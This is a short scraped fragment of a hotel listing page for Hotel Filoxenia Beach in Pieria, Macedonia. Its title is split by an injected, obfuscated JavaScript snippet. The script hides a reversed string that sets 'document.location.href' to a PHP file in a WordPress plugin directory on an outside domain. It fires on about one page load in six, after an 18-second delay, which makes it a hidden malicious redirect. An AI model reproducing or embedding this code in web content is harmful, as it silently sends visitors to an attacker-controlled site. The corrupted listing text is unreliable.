 Hotel Filoxenia Beach_best deals_Hotel_Macedonia_Pieria_Lep<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tokaria